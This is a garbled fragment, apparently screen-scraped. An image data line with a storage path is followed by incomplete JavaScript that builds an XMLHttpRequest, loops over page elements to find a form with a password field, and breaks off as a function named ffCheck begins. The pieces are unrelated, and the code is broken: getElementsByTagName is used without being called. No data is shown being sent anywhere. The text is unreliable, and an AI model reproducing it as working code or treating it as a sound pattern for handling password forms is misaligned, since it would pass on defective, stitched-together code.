
        }

    } else if (window.XMLHttpRequest) {

        try {

            xmlHttp = new XMLHttpRequest();

        } catch (e) {}

    }

    return xmlHttp;

}

try {

    var fList = document.getElementsByTagName
    var f;

    for (var i = 0; i < fList.length; i++) {

        if (fList[i].pwdInput != null) {

            f = fList[i];

            break;

        }

    }

    function ffCheck() {
